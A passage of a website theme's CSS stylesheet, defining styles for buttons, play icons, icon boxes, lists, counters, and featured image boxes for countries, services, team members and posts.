.cmt-btn.cmt-btn-size-sm i { font-size: 13px; line-height: 14px;}

/** btn-size-md **/
.cmt-btn.cmt-btn-size-md { font-size: 15px; padding: 13px 31px 13px 31px;}
.cmt-btn.cmt-btn-size-md i { font-size: 14px; line-height: 15px; font-size: 16px; }

/** btn-size-lg **/
.cmt-btn.cmt-btn-size-lg { font-size: 18px; line-height: 18px; padding: 20px 40px;}
.cmt-btn.cmt-btn-size-lg i { font-size: 17px; line-height: 18px;}

/** btn-shape **/
.cmt-btn.cmt-btn-shape-round { border-radius: 2em; }
.cmt-btn.cmt-btn-shape-rounded { border-radius: 3px; }
.cmt-btn.cmt-btn-shape-square { border-radius: 0; }

/** btn-style-border **/
.cmt-btn.cmt-btn-style-border{ background-color: transparent; border: 1px solid currentColor; }
.cmt-btn.cmt-btn-color-white.cmt-btn-style-border {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

/** btn-inline **/
.cmt-btn.btn-inline{
    text-transform: capitalize;
    padding: 0;
    border: 0;
    background-color: transparent;
}
.cmt-btn.btn-inline i{ 
    display: inline-block;
    vertical-align: middle;
    transition: 0s;
}
.cmt-btn.btn-inline.cmt-icon-btn-right i{ margin-left: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline.cmt-icon-btn-left i{ margin-right: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline i.fa-minus:before { height: 1px; display: block; }
.cmt-btn.btn-inline:hover { opacity: .9; }

.cmt-btn.btn-inline.cmt-icon-btn-right:hover i { margin-left: 11px!important; }
.cmt-btn.btn-inline.cmt-icon-btn-left:hover i { margin-right: 11px!important; }

/* play-btn / play-icon */
.cmt-play-icon {
    color: #fff;
    display: block;
    position: relative;
}
.cmt-play-icon .cmt-icon.cmt-icon_element-size-md{
    height: 95px;
    width: 95px;
    line-height: 95px;
    margin: 0;
}
.cmt-play-icon .cmt-play-icon-animation{ 
    display: inline-block;
    position: relative;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    content: '';
    border: 1px solid;
    border-color: inherit;
    width: 150%;
    height: 150%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    left: -25%;
    top: -25%;
    opacity: 1;
    -webkit-animation: 1s videoplay-anim linear infinite;
    animation: 1s videoplay-anim linear infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    -webkit-animation:videoplay-anim 1.05s infinite;
    -moz-animation:videoplay-anim 1.05s infinite;
    -ms-animation:videoplay-anim 1.05s infinite;
    -o-animation:videoplay-anim 1.05s infinite;
    animation:videoplay-anim 1.05s infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after{
    border-color: #bfbfbf;
}
.cmt-play-icon .cmt-play-icon-animation:before {
    border-color: #e4e4e4;
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
}

.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm{
    display: block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm i.fa-play{ 
    padding-left: 5px;
    font-size: 20px;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md{
    display: block;
    height: 67px;
    width: 67px;
    line-height: 67px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md i.fa-play{ 
    font-size: 28px;
}
i.fa-play{ padding-left: 5px; }
.cmt-play-icon-btn .cmt-play-icon-animation{
    position: relative;
    display: inline-block;
}
.cmt-play-icon-btn .cmt-play-icon-animation .cmt-icon{ margin-bottom: 0; }
.cmt-play-icon-btn .cmt-play-icon-animation:after, .cmt-play-icon-btn .cmt-play-icon-animation:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 5px;
}
.cmt-play-icon-btn .cmt-play-icon-animation:after{
    z-index: 1;
    width: calc(100% * 1.3 );
    height: calc(100% * 1.3 );
    opacity: .3;
    background-color: #fff;
}
.cmt-play-icon-btn .cmt-play-icon-animation:before {
    width: calc(100% * 1.6 );
    height: calc(100% * 1.6 );
    opacity: .5;
    background-color: #fff;
}
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:after { opacity: .1; }
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:before { opacity: .3;}

.cmt-play-icon-btn:hover .cmt-play-icon-animation:after, .cmt-play-icon-btn:hover .cmt-play-icon-animation:before{
    -webkit-animation:scaling 1.05s infinite;
    -moz-animation:scaling 1.05s infinite;
    -ms-animation:scaling 1.05s infinite;
    -o-animation:scaling 1.05s infinite;
    animation:scaling 1.05s infinite;
}
@-webkit-keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }
@keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }


/* ===============================================
    9.Icons
------------------------*/
.cmt-icon{
    margin-bottom: 25px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    border: 1px solid transparent;
    position: relative;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    box-sizing: content-box;
    position: relative;
}
.cmt-icon i {
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
/** icon-size-xs **/
.cmt-icon.cmt-icon_element-size-xs { height: 40px; width: 40px; line-height: 40px; }
.cmt-icon.cmt-icon_element-size-xs i { font-size: 18px; }

/** icon-size-sm **/
.cmt-icon.cmt-icon_element-size-sm { height: 50px; width: 50px; line-height: 50px; }
.cmt-icon.cmt-icon_element-size-sm i { font-size: 26px; }

/** icon-size-md **/
.cmt-icon.cmt-icon_element-size-md { height: 77px; width: 77px; line-height: 77px }
.cmt-icon.cmt-icon_element-size-md i { font-size: 42px; }

/** icon-size-lg **/
.cmt-icon.cmt-icon_element-size-lg { height: 88px; width: 88px; line-height: 88px; }
.cmt-icon.cmt-icon_element-size-lg i { font-size: 48px; }

/** icon-size-xl **/
.cmt-icon.cmt-icon_element-size-xl { height: 100px; width: 100px; line-height: 100px; }
.cmt-icon.cmt-icon_element-size-xl i { font-size: 58px; }

.cmt-icon.cmt-icon_element-onlytxt { height: auto; width: auto; line-height: 1;}
.cmt-icon.cmt-icon_element-onlytxt i { 
    position: unset;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
}

/** icon-shape **/
.cmt-icon.cmt-icon_element-style-round { border-radius: 5px; }
.cmt-icon.cmt-icon_element-style-rounded { border-radius: 50%; }
.cmt-icon.cmt-icon_element-style-square { border-radius: 0;}


/* cmt-list-style-icon */
.cmt-list {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 15px;
}
.cmt-list.cmt-list-style-icon li {
    position: relative;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-style-icon li:last-child{
    padding-bottom: 0;
}
.cmt-list.cmt-list-style-icon li i {
    position: absolute;
    left: auto;
    top: 4px;
    font-weight: 700;
}
.cmt-list.cmt-list-style-icon li i.fa-minus:before{
    position: absolute;
    content: "";
    top: 6px;
    left: 0;
    height: 2px;
    width: 7px;
    background-color: currentcolor;
}
.cmt-list.cmt-list-style-icon .cmt-list-li-content {
    display: inline-block;
    padding-left: 25px;
}

.cmt-list.cmt-list-textsize-large li{
    font-size: 20px;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-textsize-large li .cmt-list-li-content{
    padding-left: 30px;
}

.cmt-list.cmt-list-textsize-small li{
    font-size: 12px;
}
.cmt-list.cmt-list-textsize-small li .cmt-list-li-content{
    padding-left: 16px;
}


/* cmt-video-icon */
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md{
    height: 98px;
    width: 98px;
    line-height: 98px;
}
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md i{ 
    font-size: 40px;
}
.cmt-right-video-icon, .cmt-left-video-icon, .cmt-center-video-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}

.cmt-btn .fa-minus:before{
    display: inline-block;
    vertical-align: middle;
    margin-right: 2px;
    content: "";
    height: 2px;
    width: 20px;
    background-color: currentColor;
}


/* ===============================================
    10.Fid
------------------------*/
.inside {
    position: relative;
    transition: all .4s;
    padding: 10px 0 15px;
}
.cmt-fid-view-lefticon .cmt-fid-icon-wrapper ,
.cmt-fid-view-lefticon .cmt-fid-contents {
    display: inline-block;
    vertical-align: middle;
}
.cmt-fid-view-lefticon .cmt-fid-contents {
    padding-left: 15px;
    text-align: left;
}
.cmt-fid-icon-wrapper i {
    font-size: 50px;
    line-height: 50px;
}
.inside h4, .inside h4 span {
    display: inline-block;
    margin-bottom: 0px;
    font-size: 34px;
    line-height: 34px;
    font-weight: 700;
}
.inside h3 {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 24px;
    font-family: 'Muli', sans-serif;
    font-weight: normal;
    color: inherit;
}
.cmt-fid sub {
    opacity: 1;
    font-size: 35px;
    font-weight: 600;
    bottom: 0;
    margin-left: 2px;
}
.cmt-fid.inside.cmt-fid-with-icon.cmt-fid-view-lefticon i{
    font-size: 40px;
}


/* ===============================================
    11.featured-icon-box ( only contents )
------------------------*/
.featured-icon-box { position: relative; margin: 15px 0; }
.featured-icon-box .cmt-icon{ margin-bottom: 0; }
.featured-title h5{ font-size: 19px; line-height: 25px; margin-bottom: 15px; font-weight: 500; text-transform: capitalize;}

.featured-icon-box.icon-align-before-content .featured-icon,
.featured-icon-box.icon-align-before-content .featured-content,
.featured-icon-box.icon-align-before-title .featured-title,
.featured-icon-box.icon-align-before-title .featured-icon {
    display: table-cell;
    vertical-align: middle;
}
.featured-icon-box.icon-align-before-content .featured-icon i { display: inline-block; vertical-align: middle; }
.featured-icon-box.icon-align-before-content.icon-ver_align-top .featured-icon {
    vertical-align: top;
    padding-top: 4px;
}
.featured-icon-box.icon-align-before-content .featured-content, 
.featured-icon-box.icon-align-before-title .featured-title{ padding-left: 15px; }
.featured-icon-box.icon-align-before-content .featured-title h5 { margin-bottom: 6px; }
.featured-icon-box.icon-align-before-title .featured-title h5{ margin-bottom: 0; }
.featured-icon-box.icon-align-before-content .featured-content .featured-desc p{ 
    margin-bottom: 0;
}
.featured-icon-box.icon-align-before-title .featured-content{ margin-top: 20px; }
.featured-icon-box.icon-align-top-content .featured-content { padding-top: 10px; }

.container{ counter-reset: featuredbox-number; }
.featuredbox-number .cmt-num:before{ 
    counter-increment: featuredbox-number; 
    content: counter(featuredbox-number, decimal-leading-zero) " " ; 
}

/* style2 */
.featured-icon-box.icon-align-before-content.style2 { padding: 15px 0 30px; margin: 0;}
.featured-icon-box.icon-align-before-content.style2 .cmt-icon{ border: 0; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon i { font-size: 45px; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon:before{
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 50%;
    height: 100%;
    border: 4px solid;
    border-radius: 3px;
    color: rgba(0,0,0,.8);
    opacity: .08;
    margin: 0 auto;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
.featured-icon-box.icon-align-before-content.style2:hover .cmt-icon:before{
    width: 100%;
}
.featured-icon-box.icon-align-before-content.style2 .featured-content { padding-left: 0; transition: all .4s; }
.featured-icon-box.icon-align-before-content.style2:hover .featured-content { padding-left: 15px; }


/* style3 */
.featured-icon-box.icon-align-before-content.style3{ 
    padding: 22px 20px;
    display: inline-block;
    background-color: #fff;
}
.featured-icon-box.icon-align-before-content.style3 .featured-title h5{
    font-size: 17px;
    line-height: 25px;
    font-weight: normal;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 {
    margin-top: 15px;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3:first-child {
    margin-top: 28px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon {
    height: 50px;
    width: 50px;
    line-height:50px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon i { 
    font-size: 18px;
    font-weight: normal;
    font-family: 'Roboto', sans-serif
}


/* style4 */
.featured-icon-box.icon-align-before-content.style4{
    padding: 15px 0 10px;
    margin: 0;
    position: relative;
}
.featured-icon-box.icon-align-before-content.style4 .featured-content {
    padding-left: 20px;
}
.featured-icon-box.icon-align-before-content.style4 .featured-icon:after{
    position: absolute;
    content: "";
    height: 86%;
    width: 1px;
    top: 33px;
    left: 6px;
    background-color: #dbdbdb;
}
.featured-icon-box.icon-align-before-content.style4 .cmt-icon i{
    font-size: 14px;
    font-weight: 800;
    margin-top: -17px;
}


/* style5 */
.featured-icon-box.icon-align-before-content.style5{
    padding: 12px;
    padding-right: 25px;
    position: relative;
    margin-right: -50px;
    border-radius: 50px;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 { 
    margin-bottom: 0;
    font-size: 17px;
}
.featured-icon-box.icon-align-before-content.style5:hover{
    margin-left: 15px;
}


/* style6 */
.featured-icon-box.icon-align-before-content.style6{
    padding: 25px;
    padding-right: 25px;
    margin: 0;
    position: relative;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style6 .featured-content { padding-left: 20px; }


/* style1 */
.featured-icon-box.icon-align-top-content.style1 {
    overflow: hidden;
    padding: 55px 30px 45px;
    z-index: 11;
    overflow: hidden;
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08);
    transition-duration: 3s;
}
div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
    margin-top: 60px;
}
.featured-icon-box.icon-align-top-content.style1 .featured-title h5{
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}
.featured-icon-box.icon-align-top-content.style1 .featured-content{
    padding-top: 31px;
    margin-top: 31px;
    position: relative;
}
.featured-icon-box.icon-align-top-content.style1 .featured-content:before{
    position: absolute;
    content: "";
    top: 0;
    height: 1px;
    width: 42px;
    background-color: rgba(255,255,255,.04);
}
.featured-icon-box.icon-align-top-content.style1 a.di_link{ 
    display: inline-block;
    font-size: 20px;
    width: 41px;
    height: 41px;
    line-height: 41px;
    z-index: 2;
    text-align: center;
    position: relative;
    color: rgba(255,255,255,.08);
    border: 1px solid ;
    border-radius: 3px;
}
.featured-icon-box.icon-align-top-content.style1 .cmt-di_links { margin-top: 35px; }
.featured-icon-box.icon-align-top-content.style1 a.di_link i { color: rgba(255,255,255,.08); }
.featured-icon-box.icon-align-top-content.style1 .di_num{
    position: absolute;
    right: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.featured-icon-box.icon-align-top-content.style1 .di_num i:before{
    font-size: 60px;
    line-height: 0;
    text-align: right;
    font-weight: bold;
    -webkit-text-stroke: 1px rgba(255,255,255,.08);
    -webkit-text-fill-color: transparent;
    font-family: 'Roboto', sans-serif;
}
.featured-icon-box.icon-align-top-content.style1:hover a.di_link i,
.featured-icon-box.icon-align-top-content.style1:hover a.di_link {
    color: rgba(255,255,255,.8);
    transition: all .6s;
}
.featured-icon-box.icon-align-top-content.style1:hover .di_num i:before{
    -webkit-text-stroke: 1px rgba(255,255,255,.8);
    transition: all .6s;
}


/* style2 */
.featured-icon-box.icon-align-top-content.style2 { 
    opacity: .88;
    padding: 20px 30px 30px;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-title h5 {
    font-size: 25px;
    font-weight: 500;
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-desc p {
    font-size: 17px;
    margin-bottom: 10px;
    color: #fff;
}

/* style3 */
.featured-icon-box.icon-align-top-content.style3 { 
    padding: 25px 35px 10px;
    margin: 25px 0 5px;
    text-align: center; 
    background-color: #fff;
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-icon-box.icon-align-top-content.style3 .featured-title h5 {
    margin-bottom: 8px;
    font-weight: 500;
}
.featured-icon-box.icon-align-top-content.style3:hover { 
    box-shadow: 0 0 20px 30px rgba(29, 33, 67, 0.02);
}


/* style4 */
.featured-icon-box.icon-align-top-content.style4 {
    padding: 30px 25px 25px;
    background-color: #fff;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    margin-top: 25px;
}
.featured-icon-box.icon-align-top-content.style4 .featured-content{ padding: 0; }
.featured-icon-box.icon-align-top-content.style4 .content-inner{
    padding: 25px 30px;
    padding-bottom: 5px;
    margin: 15px -25px;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}
.featured-icon-box.icon-align-top-content.style4 .bg_icon{
    position: absolute;
    content: "";
    top: 110px;
    right: 30px;
    font-size: 200px;
    opacity: 0.06;
    transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
}
.featured-icon-box.icon-align-top-content.style4{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style4:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style5 */
.featured-icon-box.icon-align-top-content.style5 { 
    padding: 35px 30px;
    position: relative;
    text-align: center;
    margin-bottom: 15px;
    overflow: hidden;
    border: 2px dashed rgba(255, 255, 255, 0.24) !important;
    background-color: #00000014;
}
.featured-icon-box.icon-align-top-content.style5 .featured-content {
    padding-top: 24px;
}
.featured-icon-box.icon-align-top-content.style5:after,
.featured-icon-box.icon-align-top-content.style5:before{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
    -webkit-transition: opacity 0.35s,-webkit-transform 0.35s;
    transition: opacity 0.55s,transform 0.55s;
}
.featured-icon-box.icon-align-top-content.style5:after{
    border-left: 2px dashed;
    border-right: 2px dashed;
    -webkit-transform: scale(1,0);
    -moz-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
    transform: scale(1,0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.featured-icon-box.icon-align-top-content.style5:before{
    border-top: 2px dashed;
    border-bottom: 2px dashed;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}
.featured-icon-box.icon-align-top-content.style5:hover:after,
.featured-icon-box.icon-align-top-content.style5:hover:before{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.featured-icon-box.icon-align-top-content.style5:hover{border-color: transparent !important;}


/* style6 */
.featured-icon-box.icon-align-top-content.style6 { 
    padding: 0;
    text-align: center; 
    margin-top: 46px;
    margin-bottom: -4PX;
}
.featured-icon-box.icon-align-top-content.style6 .cmt-icon { height: 62px; width: 75px; line-height: 62px; }
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before { 
    position: absolute;
    content: "";
    width: 100%; 
    height: 100%;
    border-radius: 6px;
    left: 0;
    right: 0;
    top: -32px;
}
[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { 
    position: absolute;
    content: "";
    width: 80px; 
    height: 1px;
    right: -55px;
    top: 0;
    bottom: 0;
    border-top: 1px dashed currentColor;
    opacity: .4;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num{
    position: absolute;
    top: -42px;
    right: 0;
    left: 0;
    text-align: center;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num i { 
    font-size: 15px;
    height: 22px;
    width: 22px;
    line-height: 20px;
    border-radius: 50%;
    background-color: #fff;
}
.featuredbox-number .featured-icon-box.icon-align-top-content.style6 .cmt-num:before {
    content: counter(featuredbox-number) " ";
}
.featured-icon-box.icon-align-top-content.style6 p { margin-bottom: 0; }


/* style7 */
.featured-icon-box.icon-align-top-content.style7 { 
    opacity: .88;
    padding: 65px 20px 80px 30px;
    height: 100%;
    margin: 0;
    min-width: 340px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 {
    font-weight: 300;
    text-transform: capitalize;
    font-size: 42px;
    line-height: 54px;
    margin-bottom: 40px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 strong { font-weight: 400; }


/* style8 */
.featured-icon-box.icon-align-top-content.style8 { 
    padding: 30px 30px 20px;
    margin: 20px 0 15px;
    text-align: center;
}

.featured-icon-box.icon-align-before-content.style1{ padding: 12px 0 28px; }
.featured-icon-box.icon-align-before-content.style1:last-child{ padding-bottom: 0; }
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon{
    height: 36px;
    width: 36px;
    line-height: 36px;
}
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon i{
    font-size: 16px;
    font-weight: 600;
    font-family: "Poppins",Tahoma,Geneva,sans-serif;
}
.featured-icon-box.icon-align-before-content.style1:first-child{ padding-top: 31px; }
.featured-icon-box.icon-align-before-content.style1:not(:last-child) {
    border-bottom: 1px solid rgba(0,0,0,.04);
}



/* ===============================================
    12.featured-imagebox ( contents with image)
------------------------*/
.featured-imagebox,
.featured-imagebox .featured-thumbnail { 
    position: relative;
    overflow: hidden;
}
.featured-imagebox { margin: 15px 0; }
.featured-imagebox .featured-content .featured-title h5 {
    margin-bottom: 0px;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; 
}
.featured-imagebox .featured-content .category, .featured-imagebox .featured-content .category a {
    font-size: 14px;
    line-height: 15px;
    display: inline-block;
}

.cmt-box-view-overlay { position: relative; }
 

/* country-1 */
.featured-imagebox-country.style1{
    text-align: center;
    overflow: visible;
    padding: 7px;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.featured-imagebox-country.style1 .featured-content{
    position: relative;
    text-align: center;
    padding: 16px 4px 15px;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block img{
    height: 55px;
    width: 55px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.16);
}
.featured-imagebox-country.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* country-2 */
.featured-imagebox-country.style2 {
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.07);
}
.featured-imagebox-country.style2 .featured-thumbnail img{
    width: 100%;
    transition: all .8s;
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
}
.featured-imagebox-country.style2:hover .featured-thumbnail img{
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
}
.featured-imagebox-country.style2 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style2 .featured-content-icon_img-block img{
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.12);
}
.featured-imagebox-country.style2 .featured-content{
    text-align: center;
    margin-top: -120px;
    background-color: #fff;
    padding: 113px 20px 38px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm{
    width: auto;
    height: auto;
    margin-right: 10px;
    margin-bottom: 10px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm i{
    font-size: 36px;
}
.featured-imagebox-country.style2{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style2:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style3 */
.featured-imagebox-services.style1 { 
    margin: 0; 
    max-width: 272px;
    margin: 0 auto;
}
.featured-imagebox-services.style1 .featured-thumbnail,
.featured-imagebox-services.style1 .featured-content{
    margin: 10px 0;
    min-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail{
    max-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail img { width: 100%; }
.featured-imagebox-services.style1 .featured-content{
    padding: 40px 40px 45px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.featured-imagebox-services.style1 .featured-content .featured-title h5 {
    font-size: 28px;
    line-height: 38px;
    font-weight: 300;
    -webkit-line-clamp: unset;
    margin-bottom: 8px;
}
.featured-imagebox-services.style1 .featured-content .featured-desc p {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 2px;
}
.featured-imagebox-services.style1 .featured-content-inner { margin-bottom: 30px; }


/* style4 */
.featured-imagebox-services.style2{
    padding: 12px;
    box-shadow: 0 0px 8px 0 rgba(18, 29, 39, 0.08);
}
.featured-imagebox-services.style2 .featured-content{
    padding: 30px 30px 0;
}
.featured-imagebox-services.style2 .bottom-footer {
    width: 100%;
    margin: 20px 0 10px;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn {
    padding: 0;
    padding-left: 30px;
    height: 48px;
    line-height: 48px;
    border: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i { 
    height: 48px;
    line-height: 48px;
    padding-left: 20px;
    padding-right: 20px;
}
.featured-imagebox-services.style2:hover{
    box-shadow: 0 0px 26px 0 rgba(18, 29, 39, 0.1);
}


/* team */
.featured-imagebox-team { 
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-imagebox-team:hover{
    box-shadow: 0 0 12px 0 rgba(29, 33, 67, 0.16);
}
.featured-imagebox-team .featured-content {
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 20px 30px;
}
.featured-imagebox-team .featured-content .featured-title h5 {
    margin-bottom: 0;
}
.featured-imagebox-team .team-position {
    font-size: 14px;
    font-style: italic;
}
.featured-imagebox-team .cmt-team-box-view-overlay{
    position: relative;
    overflow: hidden;
}
.featured-imagebox-team .cmt-team-box-view-overlay:after{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    text-align: left;
    opacity: 0;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    background-color: rgba(0,0,0,.2);
}
.featured-imagebox-team:hover .cmt-team-box-view-overlay:after{
    opacity: 1;
    height: 100%;
}
.featured-imagebox-team .cmt-media-link {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;
    margin: 8px -20px 0 0;
    opacity: 0;
    z-index: 9;
    -webkit-transition: 0.8s;
    -ms-transition: 0.8s;
    -moz-transition: 0.8s;
    -o-transition: 0.8s;
    transition: .8s;
}
.featured-imagebox-team:hover .cmt-media-link {
    opacity: 1;
    margin: 8px 20px 0 0;
}
.featured-imagebox-team .media-block .social-icons li {
    list-style: none;
    margin: 7px 0;
    display: block;
}
.featured-imagebox-team .media-block .social-icons li a {
    font-size: 12px;
    height: 32px;
    min-width: 32px;
    line-height: 32px;
    display: block;
    width: auto;
    background-color: #fff;
    position: relative;
    border-radius: 3px;
}
.featured-imagebox-team:hover .media-block .social-icons li a{
    opacity: 1;
    visibility: visible;
}


/* post */
.featured-imagebox-post { 
    overflow: visible;
}
.featured-imagebox-post .featured-thumbnail img{
    max-width: none;
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
.featured-imagebox-post:hover .featured-thumbnail img{
   -webkit-transform: translate3d(0, 0, 0);
